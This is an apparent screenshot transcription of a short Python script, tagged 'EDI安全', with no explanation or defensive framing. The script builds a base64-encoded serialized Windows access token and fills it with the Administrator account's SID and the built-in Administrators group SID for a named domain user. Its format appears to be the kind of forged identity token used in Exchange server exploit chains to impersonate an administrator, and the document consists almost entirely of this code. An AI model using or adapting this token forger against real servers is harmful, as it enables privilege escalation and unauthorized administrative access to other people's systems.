 1 from struct import *
2 import base64
3 def gen_token(uname, sid):
4 version = 0
5 ttype = 'Windows'
6 compressed = 0
7 auth_type = 'Kerberos'
8 raw_token = b''
9 gsid = 'S-1-5-32-544'
10
11 version_data = b'V' + (1).to_bytes(1, 'little') + (version).to_bytes(1, 'little')
12 type_data = b'T' + (len(ttype)).to_bytes(1, 'little') + ttype.encode()
13 compress_data = b'C' + (compressed).to_bytes(1, 'little')
14 auth_data = b'A' + (len(auth_type)).to_bytes(1, 'little') + auth_type.encode()
15 login_data = b'L' + (len(uname)).to_bytes(1, 'little') + uname.encode()
16 user_data = b'U' + (len(sid)).to_bytes(1, 'little') + sid.encode()
17 group_data = b'G' + pack('<II', 1, 7) + (len(gsid)).to_bytes(1, 'little') + gsid.encode()
18 ext_data = b'E' + pack('>I', 0)
19
20 raw_token += version_data
21 raw_token += type_data
22 raw_token += compress_data
23 raw_token += auth_data
24 raw_token += login_data
25 raw_token += user_data
26 raw_token += group_data
27 raw_token += ext_data
28
29 data = base64.b64encode(raw_token).decode()
30
31 return data
32
33
34 # S-1-5-21-803738369-70637960-3765207648-500
35 print(gen_token("echod\\Administrator","S-1-5-21-803738369-70637960-3765207648-500"))
[Finished in 102ms]
EDI安全